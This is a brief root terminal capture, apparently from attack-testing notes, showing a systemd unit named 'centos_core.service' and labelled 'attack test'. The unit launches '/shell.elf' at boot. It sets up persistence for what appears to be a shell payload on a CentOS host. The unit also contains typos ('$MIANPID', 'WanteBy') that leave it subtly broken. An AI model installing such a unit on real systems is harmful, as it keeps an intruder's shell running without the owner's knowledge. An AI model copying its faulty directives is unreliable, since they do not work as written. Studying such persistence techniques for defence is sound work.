 [root@localhost system]# cat centos_core.service
[Unit]
Description=attack test
[Service]
Type=simple
ExecStart=/shell.elf
ExecStop=/bin/kill -s HUP $MIANPID
ExecReload=/bin/kill -s QUIT $MAINPID
[Install]
WanteBy=multi-user.target
[root@localhost system]#